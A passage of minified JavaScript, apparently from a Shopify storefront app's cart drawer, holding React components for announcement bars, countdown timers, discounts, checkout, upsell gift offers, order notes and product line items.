Intl.NumberFormat(s.b.X64.y67(),{style:'unit',unit:t,unitDisplay:'narrow'}).formatToParts();if(r){return(null===(e=r.find(t=>'unit'===t.type))||void 0===e?void 0:e.value[0])||t[0]}return t[0]}catch(e){return t[0]}};const zt=()=>{const t=(0,_.sG)();const{countdown_start:e,countdown_end:r}=t.parameters;if(!Wt(e,r))return;const a=Rt(r||'');$t=setInterval(()=>{const t=a-s.b.W65.U30();const e=document.querySelector(`#${jt}`);e&&(e.innerText=(t=>{const e=Mt('day'),r=Mt('hour'),a=Mt('minute'),o=Mt('second');const l=Math.floor(t/864e5);const n=Math.floor(t%864e5/36e5);const i=Math.floor(t%36e5/6e4);return[0===l?'':`${l}${e} `,0===n?'':`${n}${r} `,0===i?'':`${i}${a} `,`${Math.floor(t%6e4/1e3)}${o}`].join('')})(t));(t<0||!e)&&clearInterval($t)},1e3)};const qt=(t,e,r)=>{if(!(0,y.i)(i.X.y45))return null;const o=(0,_.V$)();const l=(0,_.sG)();switch(l.smartBarType){case D.P.Q33:return(t=>{const{countdown_start:e,countdown_end:r,message:o}=t;if(!Wt(e,r))return null;let l=s.b.X64.Q62(o,'Ann bar: message');l.includes('#countdown_timer#')&&(l=l.replace("#countdown_timer#",`<span id="${jt}"></span>`));return(0,a.Y)("span",{dangerouslySetInnerHTML:{__html:l}})})(l.parameters);case D.P.J30:{const t=l.parameters;const e=(t=>{var e;return void 0!==xt.ke.O23(Pt.pr)?null:{P24:s.b.X64.Q62(null!==(e=t.btn_text)&&void 0!==e?e:'','Ann bar: btn_text'),T65:s.b.X64.Q62(t.message,'Ann bar: message')}})(t);if(!e)return null;const{P24:n,T65:i}=e;return(0,a.Y)(Ht,{additionalSettings:t,buttonText:n,message:i,baseTheme:r,settings:o})}case D.P.X68:return(t=>{const e=s.b.X64.Q62(t.message,'Ann bar: message');return(0,a.Y)("span",{dangerouslySetInnerHTML:{__html:e}})})(l.parameters);case D.P.J31:return Gt(l,t,e);case D.P.M5:return(t=>{let e=s.b.X64.Q62(t.message,'Ann bar: message');e.includes('#orders_count#')&&(e=e.replace('#orders_count#',(0,_.Ww)().toString()));return(0,a.Y)("span",{dangerouslySetInnerHTML:{__html:e}})})(l.parameters);default:N.a.n24(new A.v(`CartDrawer (Announcements-Bar): Unknown ${l.smartBarType} smartBarType.`,A.J.W38))}return null};var Jt=r(3931);const Qt=(0,S.s)('CartDrawerBar');const Zt=(0,g.memo)(function({baseTheme:t,showAnnouncementBars:e=!1,showCartNotice:r=!1,shopifyCart:o}){(0,k.O)('CartDrawerBarCss',Jt.A);const[l,n]=(0,g.useState)(void 0);const[c,d]=(0,g.useState)([]);const u=(0,y.i)(i.X.y45);const v=(0,y.i)(i.X.J1);const p=null==o?void 0:o.total_price;(0,g.useEffect)(()=>{s.b.Y42.J29().on(m.N6,(t,e)=>{n(e)})},[]);(0,g.useEffect)(()=>{(()=>{(0,f.sH)(this,void 0,void 0,function*(){const n=[];if(u&&e&&p){const e=qt(p,l,t);e&&n.push({id:'1',content:e})}if(v&&r){const t=(null==o?void 0:o.items.map(t=>t.product_id))||[];const e=yield(c=t,(0,f.sH)(void 0,void 0,void 0,function*(){const[t,e]=s.b.X64.n72(i.X.J1);const r=t(e.X68);let o=t(e.O53);const l=(0,yt.S)();const n=l.s63;if(l.c21&&n&&c.length&&!(yield(0,E.Zt)(c)).some(t=>t.totalInventory<n))return null;l.Y14&&(o=o.replace('{{ counter }}',`<span id="${Tt}"></span>`));return(0,a.FD)("div",{className:St({element:'CartNotice',extra:'vtl-text-body-m'}),children:[r?(0,a.Y)("div",{children:r}):null,o?(0,a.Y)("div",{children:(0,a.Y)("strong",{dangerouslySetInnerHTML:{__html:o}})}):null]})}));e&&n.push({id:'2',content:e})}var c;d(n)})})()},[t,l,u,v,null==o?void 0:o.items,p,e,r]);if(!c.length)return null;return(0,a.Y)("section",{className:Qt(),"aria-label":"Notifications","aria-live":"polite",children:(0,a.Y)(_t,{ariaLabels:{x24:'Notification carousel',P80:'Previous notification',N67:'Next notification'},baseTheme:t,items:c})})});var Kt=r(5973);var te=r.n(Kt);var ee=r(889);var re=r(2680);var ae;function oe(){return oe=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},oe.apply(null,arguments)}const le=t=>g.createElement("svg",oe({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",className:"chevron-down_svg__icon-down","aria-label":"icon chevron down"},t),ae||(ae=g.createElement("path",{d:"M10.371 11.825a.573.573 0 0 1-.737 0L6.154 8.78a.416.416 0 0 1 0-.645.576.576 0 0 1 .736 0l3.11 2.72 3.11-2.722a.573.573 0 0 1 .738 0 .417.417 0 0 1 0 .645l-3.477 3.046Z",fill:"#222"})));var ne;function ie(){return ie=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},ie.apply(null,arguments)}const se=t=>g.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",className:"chevron-up_svg__icon-up","aria-label":"icon chevron up"},t),ne||(ne=g.createElement("path",{d:"M9.629 8.134a.573.573 0 0 1 .737 0l3.48 3.044a.416.416 0 0 1 0 .645.576.576 0 0 1-.736 0L10 9.103l-3.11 2.722a.573.573 0 0 1-.738 0 .417.417 0 0 1 0-.645L9.63 8.134Z",fill:"#222"})));var ce=r(8177);const de=(0,S.s)('CartDrawerListDetails');const ue=(0,g.memo)(function({listItems:t}){(0,k.O)('CartDrawerListDetailsCss',ce.A);return(0,a.Y)("div",{className:de(),children:t.map(({P81:t,X32:e,A56:r,I56:o,N68:l,X10:n},i)=>(0,a.FD)("div",{className:de({element:'Item',modifiers:{IsEmphasized:!!t}}),children:[(0,a.Y)("div",{className:de('Item-Label'),children:e}),(0,a.FD)("div",{className:de({modifiers:{IsShaded:!!l,IsLineThrough:!!r}}),children:[o&&'-',(0,a.Y)(ee.e,{value:n,shouldConvert:!1,shouldRound:!1})]})]},`list-item-${i}`))})});var ve=r(8583);const pe=(0,S.s)('CartDrawerCheckout');const he=(0,g.memo)(function({baseTheme:t,cartTotal:e,discounts:r,isUBEnabled:o,numberOfItems:l,oldCartTotal:n,onCheckout:i,onCheckoutButtonRef:s,onContinueShopping:c,onDiscountsToggle:d,shopifyCart:u,subtotal:v,translations:p}){(0,k.O)('CartDrawerCheckoutCss',ve.A);const[h,C]=(0,g.useState)(!1);const[D,b]=(0,g.useState)(void 0);const[w,_]=(0,g.useState)(!1);const y=(0,g.useRef)(null);const x=(0,g.useRef)(null);const P=(0,g.useRef)(r);const T=(0,g.useCallback)(()=>{C(!h)},[h]);const S=(0,g.useCallback)(()=>{const t=!h;T();d(t)},[h,d,T]);const Y=(0,g.useCallback)(()=>{var t,e;const a=null===(t=y.current)||void 0===t?void 0:t.getBoundingClientRect();const o=(null==a?void 0:a.height)||0;o&&b(o);null===(e=y.current)||void 0===e||e.classList.remove('loadingPhase');P.current=r},[r]);(0,g.useEffect)(()=>{te()(P.current,r)||Y()},[r,Y]);(0,g.useEffect)(()=>{Y()},[Y]);const O=(0,g.useMemo)(()=>{if(!r.length)return[];const t=[];v!==n&&t.push({X32:p.L23,X10:n,N68:!0,A56:!0});r.forEach(e=>{t.push({X32:e.W53,I56:!0,X10:e.X10})});t.push({X32:p.L24,X10:v,P81:!0});return t},[r,n,v,p.L23,p.L24]);const X=(0,g.useCallback)(()=>{_(!0);(()=>{(0,f.sH)(this,void 0,void 0,function*(){if(u){const t=yield(t=>(0,f.sH)(void 0,void 0,void 0,function*(){try{const e=yield(0,B.R5)(t);return Boolean((null==e?void 0:e.suggestions)&&e.suggestions.length>1)}catch(t){N.a.n24(new A.v('CartDrawer: getting checkout-click upsell offers failed',A.J.W38,{L71:Object.assign({},(0,V.Pu)(t))}));return!1}}))(u);if(t&&o){_(!1);document.dispatchEvent(new CustomEvent(m._F))}else i()}})})()},[o,i,u]);const I=(0,g.useCallback)(t=>{if(!t)return;const e=(t,e)=>{x.current=t;s&&s(t);e&&e.disconnect()};const r=t.querySelector('button');if(r){e(r);return}const a=new MutationObserver(r=>{for(const o of r)if('childList'===o.type){const r=t.querySelector('button');if(r){e(r,a);return}}});a.observe(t,{childList:!0,subtree:!0});setTimeout(()=>{a.disconnect()},3e3)},[s]);return(0,a.FD)("div",{className:pe(),children:[O.length>0?(0,a.FD)("div",{className:pe('DiscountsAndSavings'),children:[(0,a.Y)("div",{className:pe('DiscountsAndSavings-BtnContainer'),children:(0,a.Y)(pt.yH,{ariaExpanded:h,ariaControls:"vtls-cart-drawer-discounts-content",onClick:S,suffixIcon:h?(0,a.Y)(se,{}):(0,a.Y)(le,{}),theme:t,variant:pt.x9.X27,children:(0,a.Y)(re.c,{id:"g0"})})}),(0,a.Y)("section",{"aria-label":"Discounts list","aria-hidden":!h,className:pe({element:'DiscountsAndSavings-Details',extra:'loadingPhase vtl-text-body-s'}),id:"vtls-cart-drawer-discounts-content",ref:y,style:h?{height:`${D}px`}:void 0,children:(0,a.Y)(ue,{listItems:O})})]}):null,e||l?(0,a.Y)("div",{ref:I,className:pe('CheckoutButtonContainer'),children:(0,a.FD)(pt.yH,{className:"checkout-button",loading:w,onClick:X,size:"large",theme:t,variant:pt.x9.Y9,children:[(0,a.Y)(re.c,{id:"A57"})," -  ",(0,a.Y)(ee.e,{value:e,shouldConvert:!1,shouldRound:!1})]})}):null,(0,a.Y)("div",{className:pe('ContinueShoppingContainer'),children:(0,a.Y)(pt.yH,{onClick:c,theme:t,variant:pt.x9.Y20,children:(0,a.Y)(re.c,{id:"q49"},"checkout-continue-shopping")})})]})});var fe=r(5985);const ge=(0,S.s)('CartDrawerDisclaimer');const me=(0,g.memo)(function({content:t}){(0,k.O)('CartDrawerDisclaimerCss',fe.A);return(0,a.Y)("div",{className:ge(),children:(0,a.Y)("span",{className:"vtl-text-body-xs line-clamp-2",children:t})})});var Ce=r(8932);var De,be;function we(){return we=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},we.apply(null,arguments)}const _e=t=>g.createElement("svg",we({width:96,height:96,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),De||(De=g.createElement("rect",{width:96,height:96,rx:6,fill:"#606060",fillOpacity:.08})),be||(be=g.createElement("path",{d:"M39 39c-.83 0-1.5.67-1.5 1.5v10.94l3.173-3.173a1.879 1.879 0 0 1 2.654 0l3.173 3.174 6.173-6.174a1.879 1.879 0 0 1 2.654 0l3.173 3.174V40.5c0-.83-.67-1.5-1.5-1.5H39Zm-1.5 14.56v1.94c0 .83.67 1.5 1.5 1.5h1.94l4.5-4.5-3.173-3.173a.376.376 0 0 0-.53 0L37.5 53.559Zm16.767-7.233a.376.376 0 0 0-.53 0L43.06 57H57c.83 0 1.5-.67 1.5-1.5v-4.94l-4.233-4.233ZM36 40.5c0-1.655 1.345-3 3-3h18c1.655 0 3 1.345 3 3v15c0 1.655-1.345 3-3 3H39c-1.655 0-3-1.345-3-3v-15Zm7.5 2.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm-3 0a2.25 2.25 0 1 1 4.5 0 2.25 2.25 0 0 1-4.5 0Z",fill:"#C2C2C2"})));var ye=r(2606);var xe=r(1785);var Pe=r(8029);const Te=(0,S.s)('CartDrawerUpsellsGiftsProduct');const Ve=(0,g.memo)(function({isNavigationSpaceReserved:t,baseTheme:e,couldNotAddItemToCartText:r,product:o,unavailableText:l="Unavailable"}){(0,k.O)('CartDrawerUpsellsGiftsProductCss',Pe.A);const n=(0,g.useMemo)(()=>{var t,e;return null===(e=null===(t=o.S41||[])||void 0===t?void 0:t.filter(t=>t.P76))||void 0===e?void 0:e[0]},[o.S41]);const[i,c]=(0,g.useState)(n);const[d,u]=(0,g.useState)(!1);const[v,p]=(0,g.useState)(void 0);const h=s.b.W65.C19(o.W53);const m=(0,g.useMemo)(()=>{var t;return null===(t=o.S41)||void 0===t?void 0:t.filter(t=>t.X32!==L.u&&''!==t.X32).map(t=>({key:t.Y68,label:t.A55?t.X32:`${t.X32} - ${l}`}))},[o.S41,l]);const C=(0,g.useCallback)(t=>{var e;const r=null===(e=o.S41)||void 0===e?void 0:e.find(e=>e.Y68===t.key);r&&c(r)},[o]);const D=(0,g.useMemo)(()=>i?{key:i.Y68,label:i.X32}:void 0,[i]);const b=(0,g.useMemo)(()=>{const t=(0,Ot.mz)();if(!t){N.a.n24(new A.v('Cart drawer: Undefined Placement type',A.J.W38,{L71:{type:t}}));return Bt.Bw.t58}return t},[]);const w=(0,g.useMemo)(()=>({eid:o.V6,ptid:b,pd:[{pid:o.Q67,q:1,vid:(null==i?void 0:i.Y68)||0,b:o.N62}]}),[b,o.N62,o.V6,o.Q67,null==i?void 0:i.Y68]);const _=(0,g.useCallback)(t=>(0,f.sH)(this,void 0,void 0,function*(){if(!(null==i?void 0:i.Y68)){N.a.n24(new A.v('Cart drawer: Unable to determine the selectedVariant',A.J.W38,{L71:{selectedVariant:i}}));return}u(!0);const e=(0,ye.eX)(t,H.p4.X61);const a=(0,T.dh)(Number(i.Y68),1,e);try{yield st(a,w)}catch(t){p(r)}finally{u(!1)}}),[r,w,i]);return(0,a.FD)("div",{className:Te(),children:[(0,a.Y)("div",{className:Te({element:'OfferTitle',extra:'vtl-text-body-m-semibold line-clamp-2',modifiers:{IsNavigationSpaceReserved:t}}),dangerouslySetInnerHTML:{__html:o.P75}}),(0,a.FD)("div",{className:Te('ProductDetails'),children:[(0,a.Y)("div",{className:Te('Image'),children:(null==i?void 0:i.T8)?(0,a.Y)("a",{href:o.Y47,children:(0,a.Y)("img",{src:i.T8,alt:i.W20||o.W53,title:o.W53,width:"96",height:"auto"})}):(0,a.Y)(_e,{})}),(0,a.FD)("div",{className:Te('Details'),children:[(0,a.Y)("div",{className:Te('Details-Top'),children:(0,a.FD)("div",{className:Te('Details-Top-TitleAndPrices'),children:[(0,a.Y)("div",{className:Te({element:'Details-Top-TitleAndPrices-Title',extra:'vtl-text-body-m line-clamp-2'}),children:(0,a.Y)("a",{href:o.Y47,children:h})}),(0,a.FD)("div",{className:Te('Details-Top-TitleAndPrices-Prices'),children:[(0,a.Y)("div",{className:Te('Details-Top-TitleAndPrices-Prices-PriceWithDiscount'),children:(0,a.Y)("span",{className:"vtl-text-body-m",children:(0,a.Y)(re.c,{id:"T44"})})}),i&&(0,a.Y)("div",{className:Te('Details-Top-TitleAndPrices-Prices-BasePrice'),children:(0,a.Y)("span",{className:"vtl-text-body-m",children:(0,a.Y)(ee.e,{value:i.W54,shouldConvert:!1,shouldRound:!1})})})]})]})}),(0,a.FD)("div",{className:Te('Details-Bottom'),children:[(null==m?void 0:m.length)?(0,a.Y)("div",{className:Te('Details-Bottom-VariantSelector'),children:(0,a.Y)(xe.J,{ariaLabel:`${h} variants`,options:m,onChange:C,theme:e,size:"small",placeholder:'Select an option',selectedOption:D})}):null,0===o.D39?(0,a.Y)("div",{className:Te('Details-Bottom-ButtonContainer'),children:(0,a.Y)(pt.yH,{onClick:()=>_(o.V6),theme:e,size:"small",disabled:d||!(null==i?void 0:i.A55),loading:d,children:(null==i?void 0:i.A55)?(0,a.Y)(re.c,{id:"I57"},"claim-gift"):(0,a.Y)(re.c,{id:"b35"},"out-of-stock")})}):null]}),v&&(0,a.Y)("div",{"aria-live":"assertive",className:Te({element:'ErrorMessage',extra:'vtl-text-body-s'}),id:`error-${o.Q67}`,role:"alert",children:v})]})]})]})});var Se=r(9987);const ke=(0,S.s)('CartDrawerUpsellsGiftsProducts');const Ne=(0,g.memo)(function({baseTheme:t,couldNotAddItemToCartText:e,isLoading:r=!1,unavailableText:o,upsellProducts:l=[]}){(0,k.O)('CartDrawerUpsellsGiftsProductsCss',Se.A);const n=(0,g.useMemo)(()=>l.filter(t=>!t.L20),[l]);const i=(0,g.useMemo)(()=>n.map((r,l)=>({id:`gift-item-${l}`,content:(0,a.Y)(Ve,{baseTheme:t,couldNotAddItemToCartText:e,isNavigationSpaceReserved:n.length>1,product:r,unavailableText:o},`gift-${l}`)})),[t,e,n,o]);if(!n.length&&!r)return null;return(0,a.Y)("section",{className:ke(),"aria-label":"Cart gift offers",children:r?(0,a.Y)(Ce.DU,{size:24}):(0,a.Y)(_t,{ariaLabels:{x24:'Upsell gifts carousel',P80:'Previous upsell gift product',N67:'Next upsell gift product'},baseTheme:t,items:i,order:"navigation-first"})})});var Ae;function Ye(){return Ye=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},Ye.apply(null,arguments)}const Oe=t=>g.createElement("svg",Ye({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",className:"cancel_svg__icon-close","aria-label":"cancel icon"},t),Ae||(Ae=g.createElement("path",{d:"M3.308 4.795a1.05 1.05 0 0 1 1.483-1.483l5.205 5.205 5.209-5.209a1.05 1.05 0 0 1 1.483 1.483l-5.205 5.205 5.209 5.209a1.05 1.05 0 0 1-1.483 1.483l-5.205-5.205-5.209 5.209a1.05 1.05 0 0 1-1.483-1.483l5.205-5.205-5.209-5.209Z",fill:"#222"})));var Be=r(7853);const Xe=(0,S.s)('CartDrawerHeader');const Ie=(0,g.memo)(function({baseTheme:t,hasProducts:e,numberOfProducts:r,onClose:o,onHeaderHeightCalculated:l,showTopShadow:n}){(0,k.O)('CartDrawerHeaderCss',Be.A);const i=(0,g.useRef)(null);(0,g.useEffect)(()=>{var t;const e=null===(t=i.current)||void 0===t?void 0:t.getBoundingClientRect();const r=null==e?void 0:e.height;r&&(null==l||l(r))},[l]);return(0,a.FD)("header",{className:Xe({modifiers:{ShowTopShadow:n}}),ref:i,children:[(0,a.FD)("div",{className:Xe('Title'),children:[(0,a.Y)("h2",{className:"vtl-text-heading-m-bold",children:(0,a.Y)(re.c,{id:"T45"})}),e&&(0,a.Y)("span",{className:Xe('Title-NumberOfProducts'),children:(0,a.Y)("span",{className:"vtl-text-body-s",children:'undefined'==typeof r?(0,a.Y)(Ce.DU,{size:24}):r})})]}),(0,a.Y)("div",{children:(0,a.Y)(pt.yH,{ariaLabel:"Close Cart Drawer",onClick:o,prefixIcon:(0,a.Y)(Oe,{}),theme:t,tabIndex:0,title:"Close Cart Drawer",variant:pt.x9.Y21})})]})});var Ue=r(6070);const Ee=(0,S.s)('CartDrawerOrderNote');const Fe=(0,g.memo)(function({baseTheme:t,label:e,note:r,placeholder:o}){(0,k.O)('CartDrawerOrderNoteCss',Ue.A);const[l,n]=(0,g.useState)(!1);const[i,c]=(0,g.useState)(r||'');const d=(0,g.useCallback)(()=>{n(t=>!t)},[]);const u=(0,g.useCallback)(t=>{const e=t.target.value;if(e===i)return;(()=>{(0,f.sH)(this,void 0,void 0,function*(){try{(yield s.b.X67.E61(e)).note===e&&c(e)}catch(t){N.a.n24(new A.v('Could not add note to the order',A.J.W38,{L71:{msg:(0,V.X5)(t),note:e}}))}})})()},[i]);return(0,a.FD)("section",{className:Ee({modifiers:{IsOpen:l}}),"aria-label":"Cart order note",children:[(0,a.Y)("div",{className:Ee('BtnContainer'),children:(0,a.Y)(pt.yH,{ariaExpanded:l,ariaControls:"vtls-cart-drawer-order-note-content",onClick:d,suffixIcon:l?(0,a.Y)(se,{}):(0,a.Y)(le,{}),theme:t,variant:pt.x9.X27,children:e})}),(0,a.Y)("div",{className:Ee('TextareaContainer'),id:"vtls-cart-drawer-order-note-content",children:(0,a.Y)("textarea",{className:Ee('TextareaContainer-Textarea'),rows:3,placeholder:o,onBlur:u,defaultValue:i,tabIndex:l?0:-1})})]})});var Le=r(4032);var He,Ge;function je(){return je=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},je.apply(null,arguments)}const $e=t=>g.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:16,height:16,fill:"none",className:"discount_svg__icon-discount","aria-label":"tag icon","aria-hidden":"true"},t),He||(He=g.createElement("use",{href:"#discount_svg__tag-icon"})),Ge||(Ge=g.createElement("path",{d:"M1.331 7.252V1.996c0-.31.257-.562.572-.562h5.339c.304 0 .593.12.807.33l6.286 6.188c.446.44.446 1.153 0 1.592l-4.768 4.69c-.446.44-1.171.44-1.618 0L1.663 8.047a1.114 1.114 0 0 1-.335-.795h.003Zm-1.143 0c0 .598.24 1.17.668 1.593l6.286 6.187a2.31 2.31 0 0 0 3.232 0l4.768-4.693a2.225 2.225 0 0 0 0-3.182L8.856.97A2.305 2.305 0 0 0 7.238.312L1.903.31C.956.309.188 1.065.188 1.996v5.256Zm4-2.162a.864.864 0 0 0 .606-.247.837.837 0 0 0 0-1.193.864.864 0 0 0-1.212 0 .837.837 0 0 0 0 1.193c.161.158.38.247.606.247Z",fill:"#222"})));var Re=r(9090);var We,Me;function ze(){return ze=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},ze.apply(null,arguments)}const qe=t=>g.createElement("svg",ze({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),We||(We=g.createElement("g",{clipPath:"url(#bin_svg__a)"},g.createElement("path",{d:"m8.686 5.21-.466.665h3.56l-.466-.666a.203.203 0 0 0-.165-.084h-2.3a.197.197 0 0 0-.165.084h.002Zm3.61-.624.9 1.289h1.715c.326 0 .589.25.589.563a.575.575 0 0 1-.59.562h-.196v7.125c0 1.036-.879 1.875-1.964 1.875h-5.5c-1.085 0-1.964-.84-1.964-1.875V7h-.197a.575.575 0 0 1-.589-.563c0-.311.263-.562.59-.562h1.714l.9-1.291A1.4 1.4 0 0 1 8.848 4h2.301c.46 0 .889.22 1.144.584l.003.002ZM6.464 7v7.125c0 .415.351.75.786.75h5.5c.435 0 .786-.335.786-.75V7H6.464ZM8.43 8.5v4.875a.385.385 0 0 1-.393.375.385.385 0 0 1-.393-.375V8.5c0-.206.177-.375.393-.375.216 0 .393.169.393.375Zm1.964 0v4.875a.385.385 0 0 1-.393.375.385.385 0 0 1-.393-.375V8.5c0-.206.177-.375.393-.375.216 0 .393.169.393.375Zm1.964 0v4.875a.385.385 0 0 1-.393.375.385.385 0 0 1-.393-.375V8.5c0-.206.177-.375.393-.375.216 0 .393.169.393.375Z",fill:"#222"}))),Me||(Me=g.createElement("defs",null,g.createElement("clipPath",{id:"bin_svg__a"},g.createElement("path",{fill:"#fff",transform:"translate(4.5 4)",d:"M0 0h11v12H0z"})))));var Je=r(7898);const Qe=(0,S.s)('CartDrawerProductCustomPropFile');const Ze=(0,g.memo)(function({filepath:t}){(0,k.O)('CartDrawerProductCustomPropFileCss',Je.A);const e=t.split('/').pop();return(0,a.Y)("div",{className:Qe(),children:(0,a.Y)("a",{href:t,target:"_blank",rel:"noreferrer",children:e})})});var Ke=r(307);const tr=(0,S.s)('CartDrawerProduct');const er=(0,g.memo)(function({baseTheme:t,onQuantityChange:e,product:r,idx:o}){var l;(0,k.O)('CartDrawerProductCss',Ke.A);const[n,i]=(0,g.useState)(!1);const[c,d]=(0,g.useState)(Date.now());const[u,v]=(0,g.useState)(r.T43);const p=(0,g.useRef)(null);(0,g.useEffect)(()=>{p.current=(0,Le.s)(500,(t,r)=>{i(!0);e(t,r);v(r)});return()=>{var t;(null===(t=p.current)||void 0===t?void 0:t.cancel)&&p.current.cancel()}},[e]);const h=(0,g.useCallback)((t,e)=>{p.current&&p.current(t,e)},[]);(0,g.useEffect)(()=>{i(!1);u!==r.T43&&d(Date.now())},[r]);return(0,a.FD)("div",{className:tr(),children:[(0,a.Y)("div",{className:tr('ImageContainer'),children:(0,a.Y)("a",{href:r.Y47,children:r.T42?(0,a.Y)("img",{src:r.T42,alt:s.b.W65.C19(r.Y45),title:s.b.W65.C19(r.W53),width:"100%"}):(0,a.Y)(_e,{})})}),(0,a.FD)("div",{className:tr('Details'),children:[(0,a.FD)("div",{className:tr('Details-Top'),children:[(0,a.Y)("div",{className:tr({element:'Details-Top-Title',extra:'vtl-text-body-m-semibold line-clamp-2'}),children:(0,a.Y)("a",{href:r.Y47,children:r.W53})}),(0,a.Y)("div",{className:tr('Details-Top-Variants'),children:(null===(l=r.S41)||void 0===l?void 0:l.length)>0&&r.S41.map(t=>(0,a.FD)("p",{className:tr('Details-Top-Variants-Variant'),children:[(0,a.FD)("span",{children:[t.X32,":"]}),(0,a.Y)("span",{children:t.X10})]},`${t.Y68}-${t.X10}`))}),r.R70&&r.R70.map((t,e)=>(0,a.FD)("div",{className:tr('Details-Top-ShopifyDiscount'),children:[(0,a.Y)($e,{}),(0,a.Y)("span",{className:"vtl-text-body-s",children:t})]},`cart-drawer-product-line-item-discount-${r.N65}-${e}`)),r.P77&&r.P77.map((t,e)=>(0,a.Y)("div",{className:tr('Details-Top-ShopifyProperty'),children:(0,a.FD)("span",{className:"vtl-text-body-s",children:[t.Y62,":",' ',t.X10.includes("/uploads/")?(0,a.Y)(Ze,{filepath:t.X10}):t.X10]})},`cart-drawer-product-line-item-property-${r.N65}-${e}`)),r.N66&&(0,a.Y)("div",{className:tr('Details-Top-ShopifySubscription'),children:(0,a.Y)("span",{className:"vtl-text-body-s",children:r.N66})},`cart-drawer-product-line-item-subscription-${r.N65}`)]}),(0,a.FD)("div",{className:tr('Details-Bottom'),children:[(0,a.Y)(Re.K,{allowZeroValue:!0,onValueChange:t=>h(r,t),shouldTriggerChangeOnBlur:!0,theme:t,value:r.T43,id:`cart-drawer-product-quantity-${o}`,name:`cart-drawer-product-quantity-${o}`},`quantity-${r.N65}-${r.T43}-${c}`),(0,a.Y)("div",{className:tr('Details-Bottom-DeleteBtnContainer'),children:(0,a.Y)(pt.yH,{ariaLabel:"Remove from cart",onClick:()=>h(r,0),prefixIcon:(0,a.Y)(qe,{}),theme:t,variant:pt.x9.Y21,size:"small",title:"Remove from cart"})}),(0,a.Y)("div",{className:tr('Details-Bottom-Prices'),children:n?(0,a.Y)("div",{className:tr('Product-Details-Bottom-Prices-Spinner'),children:(0,a.Y)(Ce.DU,{size:24})}):(0,a.FD)(a.FK,{children:[(0,a.Y)("span",{className:tr({element:'Details-Bottom-Prices-FinalPrice',extra:'vtl-text-body-m-semibold'}),children:(0,a.Y)(ee.e,{value:r.s84,shouldConvert:!1,shouldRound:!1})}),r.y13!==r.s84&&(0,a.FD)("span",{className:tr({element:'Details-Bottom-Prices-PriceWithDiscount',extra:'vtl-text-body-xs'}),children:[' ',(0,a.Y)("span",{className:tr('Details-Bottom-Prices-PriceWithDiscount-Strikethrough'),children:(0,a.Y)(ee.e,{value:r.y13,shouldConvert:!1,shouldRound:!1})})]})]})})]}),r.L22&&(0,a.Y)("div",{"aria-live":"assertive",className:tr({element:'Details-ErrorMessage',extra:'vtl-text-body-s'}),id:`error-${r.N65}`,role:"alert",children:r.L22})]})]},`vtl-cart-drawer-product-${r.N65}`)});var rr=r(1887);const ar=(0,S.s)('CartDrawerProducts');const or=(0,g.memo)(function({baseTheme:t,onQuantityChange:e,products:r}){(0,k.O)('CartDrawerProductsCss',rr.A);return(0,a.FD)("section",{className:ar(),"aria-label":"Cart Products",children:['undefined'==typeof r&&(0,a.Y)(Ce.DU,{size:24}),null==r?void 0:r.map((r,o)=>(0,a.Y)(er,{baseTheme:t,onQuantityChange:e,product:r,idx:o},r.N65))]})});var lr=r(347);const nr=(0,S.s)('CartDrawerUpsellsSuggestionProduct');const ir=(0,g.memo)(function({addToCartText:t,baseTheme:e,couldNotAddItemToCartText:r,isNavigationSpaceReserved:o,product:l,shopifyCartItems:n,unavailableText:i="Unavailable"}){var c;(0,k.O)('CartDrawerUpsellsSuggestionProductCss',lr.A);const d=(0,g.useMemo)(()=>{var t,e;return null===(e=null===(t=l.S41||[])||void 0===t?void 0:t.filter(t=>t.P76))||void 0===e?void 0:e[0]},[l.S41]);const[u,v]=(0,g.useState)(d);const[p,h]=(0,g.useState)(!1);const[m,C]=(0,g.useState)(void 0);const D=s.b.W65.C19(l.W53);const b=(0,g.useCallback)(t=>{var e;const r=null===(e=l.S41)||void 0===e?void 0:e.find(e=>e.Y68===t.key);r&&v(r)},[l]);const w=(0,g.useCallback)(()=>(0,f.sH)(this,void 0,void 0,function*(){if(!(null==u?void 0:u.Y68)){N.a.n24(new A.v('Cart drawer: Unable to determine the selectedVariant',A.J.W38,{L71:{selectedVariant:u}}));return}h(!0);const t=(0,ye.eX)(l.V6,l.R58);try{yield s.b.X67.w49(l.G15.map(({key:t,quantity:e})=>{var r;return{lineItemKey:t,quantity:e,properties:null===(r=null==n?void 0:n.find(e=>e.key===t))||void 0===r?void 0:r.properties}}),t)}catch(t){return}try{const e=(0,T.dh)(Number(u.Y68),1,(0,ye.$c)(t,l.R58));yield st(e)}catch(t){C(r)}finally{h(!1)}}),[r,l.V6,l.R58,l.G15,u,n]);const _=(0,g.useMemo)(()=>{var t;return null===(t=l.S41)||void 0===t?void 0:t.filter(t=>t.X32!==L.u&&''!==t.X32).map(t=>({key:t.Y68,label:t.A55?t.X32:`${t.X32} - ${i}`}))},[l.S41,i]);const y=(0,g.useMemo)(()=>u?{key:u.Y68,label:u.X32}:void 0,[u]);const x=u&&l.T41?((t,e)=>{(t<0||!/^([0-9]+(?:\.[0-9]+)?)(%?)$/.test(e))&&N.a.n24(new A.v('CartDrawer: getDiscountedPrice contains invalid 